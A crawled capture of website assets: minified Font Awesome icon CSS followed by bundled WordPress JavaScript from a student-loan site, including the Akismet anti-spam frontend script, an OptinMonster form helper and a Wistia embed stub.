nt:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

--- FILE ---
content_type: application/javascript
request_url: https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/1f805fdf522194297e598c01747a456d.js
body_size: 1745
content:
/**handles:akismet-frontend,optinmonster-wp-helper**/
(()=>{var M=!1;try{var e=Object.defineProperty({},"passive",{get:function(){M=!0}});window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}catch(e){}function t(){for(var c="",a={},s=null,i=null,m=[],h=[],f=[],o=null,u=null,p=[],l=null,r=null,d=null,v=null,g=[],t=null,w=0,b=null,k=null,E=[],n=null,y=0,L=["Backspace","Delete","ArrowUp","ArrowDown","ArrowLeft","ArrowRight","Home","End","PageUp","PageDown"],T=["Shift","CapsLock"],e=document.querySelectorAll("form[method=post]"),A=0;A<e.length;A++){var D=e[A],x=D.getAttribute("action");x&&(0==x.indexOf("http://")||0==x.indexOf("https://"))&&0!=x.indexOf("http://"+window.location.hostname+"/")&&0!=x.indexOf("https://"+window.location.hostname+"/")||(D.addEventListener("submit",function(){var e=O(m),t=O(p),n=O(E),i=O(g),a={bib:c,bfs:Date.now(),bkpc:m.length,bkp:e,bmc:t,bmcc:p.length,bmk:h.join(";"),bck:f.join(";"),bmmc:g.length,btmc:w,bsc:y,bte:n,btec:E.length,bmm:i},s="ak_",o;if(this.getElementsByClassName)for(var u=this.getElementsByClassName("akismet-fields-container"),l=0;l<u.length;l++){var r=u.item(l);if(r.getAttribute("data-prefix")){s=r.getAttribute("data-prefix");break}}for(o in a){var d=document.createElement("input");d.setAttribute("type","hidden"),d.setAttribute("name",s+o),d.setAttribute("value",a[o]),this.appendChild(d)}},!!M&&{passive:!0}),D.addEventListener("keydown",function(e){var t,n;e.key in a||(t=(new Date).getTime(),a[e.key]=[t],c=c||t,(n=Math.max(i,s))&&a[e.key].push(t-n),i=t)},!!M&&{passive:!0}),D.addEventListener("keyup",function(e){var t,n,i;e.key in a&&(t=(new Date).getTime(),"TEXTAREA"!==e.target.nodeName&&"INPUT"!==e.target.nodeName||(-1!==T.indexOf(e.key)?h.push(m.length-1):-1!==L.indexOf(e.key)?f.push(m.length-1):(n=a[e.key][0],(i=[]).push(t-n),1<a[e.key].length&&i.push(a[e.key][1]),m.push(i))),delete a[e.key],s=t)},!!M&&{passive:!0}),D.addEventListener("focusin",function(e){s=i=null,a={}},!!M&&{passive:!0}),D.addEventListener("focusout",function(e){s=i=null,a={}},!!M&&{passive:!0}))}document.addEventListener("mousedown",function(e){u=(new Date).getTime()},!!M&&{passive:!0}),document.addEventListener("mouseup",function(e){var t,n;u&&(t=(new Date).getTime(),(n=[]).push(t-u),o&&n.push(u-o),p.push(n),o=t,s=i=null,a={})},!!M&&{passive:!0}),document.addEventListener("mousemove",function(e){l?(clearTimeout(l),l=null):(v=(new Date).getTime(),r=e.offsetX,d=e.offsetY),l=setTimeout(function(e,t){var n=(new Date).getTime()-500,i=[];i.push(n-t),i.push(Math.round(Math.sqrt(Math.pow(e.offsetX-r,2)+Math.pow(e.offsetY-d,2)))),0<i[1]&&g.push(i),l=v=null},500,e,v)},!!M&&{passive:!0}),document.addEventListener("touchmove",function(e){t&&clearTimeout(t),t=setTimeout(function(){w++},500)},!!M&&{passive:!0}),document.addEventListener("touchstart",function(e){k=(new Date).getTime()},!!M&&{passive:!0}),document.addEventListener("touchend",function(e){var t,n;k&&(t=(new Date).getTime(),(n=[]).push(t-k),b&&n.push(k-b),E.push(n),b=t,s=i=null,a={})},!!M&&{passive:!0}),document.addEventListener("scroll",function(e){n&&clearTimeout(n),n=setTimeout(function(){y++},500)},!!M&&{passive:!0})}function O(e,t){t=t||100;var n="";if(0<e.length)for(var i=Math.max(0,Math.floor(Math.random()*e.length-t)),a=0;a<t&&a<e.length;a++)n+=e[i+a][0],2<=e[i+a].length&&(n+=","+e[i+a][1]),n+=";";return n}"loading"!==document.readyState?t():document.addEventListener("DOMContentLoaded",t)})();
window.OMAPI_Helper=window.OMAPI_Helper||{},function(e,i,o){"use strict";o.fixIds=[],o.maybeFixZindex=(e,t)=>{if(-1!==o.fixIds.indexOf(t)||i.getElementById("om-wpforms-gforms-zindex"))return;e.querySelectorAll(".wpforms-datepicker, .wpforms-timepicker, .gform-theme-datepicker").length&&o.fixIds.push(t);const r=i.createElement("style");r.id="om-wpforms-gforms-zindex",r.innerText=".flatpickr-calendar.open, .ui-timepicker-wrapper, body #ui-datepicker-div.gform-theme-datepicker.gform-theme-datepicker[style] { z-index: 999999999 !important; }",i.head.appendChild(r)},o.maybeRemoveCssFix=e=>{const t=o.fixIds.indexOf(e);t>-1&&o.fixIds.splice(t,1),o.fixIds.length||i.getElementById("om-wpforms-gforms-zindex").remove()},i.addEventListener("om.Styles.positionFloating",(function(o){var t=o.detail.Campaign;if("floating"===t.Types.type&&"top"===t.options.position&&i.getElementById("wpadminbar")){const i=e.matchMedia("(max-width: 782px)").matches?"46px":"32px";t.contain.style.marginTop=i}}));const t=(o,t)=>{const r=o.detail.Campaign.id,m=i.querySelectorAll(`#om-${r} form`);e._omapp._utils.helpers.each(m,((e,i)=>{i.id&&-1!==i.id.indexOf("wpforms-form-")&&t(r,i)}))};i.addEventListener("om.Html.append.after",(r=>{t(r,((t,r)=>{e._omapp._utils.helpers.on(r,"submit.omWpformsConversion",(()=>{setTimeout((()=>{i.querySelectorAll(".wpforms-has-error, .wpforms-error").length||e._omapp._utils.events.trigger(r,"omWpformsSuccess")}),500)})),o.maybeFixZindex(r,t)})),((t,r)=>{const m=t.detail.Campaign.id,s=i.querySelectorAll(`#om-${m} form`);e._omapp._utils.helpers.each(s,((i,t)=>{t.id&&-1!==t.id.indexOf("gform_")&&((i,t)=>{e.gform&&e.gform.tools&&e.gform.tools.trigger&&e.gform.tools.trigger("gform_main_scripts_loaded"),e.gformInitDatepicker&&e.gformInitDatepicker(),o.maybeFixZindex(t,i)})(m,t)}))})(r)})),i.addEventListener("om.Campaign.startClose",(i=>{t(i,((i,t)=>{e._omapp._utils.helpers.off(t,"submit.omWpformsConversion"),o.maybeRemoveCssFix(i)}))}))}(window,document,window.OMAPI_Helper);

--- FILE ---
content_type: application/javascript
request_url: https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/b89a3a5515fb4e1cd139aa5db92487a1.js
body_size: -235
content:
/**handles:wistia**/
window["wistiajsonp-/embed/medias/1ykl7x5w1m.jsonp"]={error:!0,iframe:!0};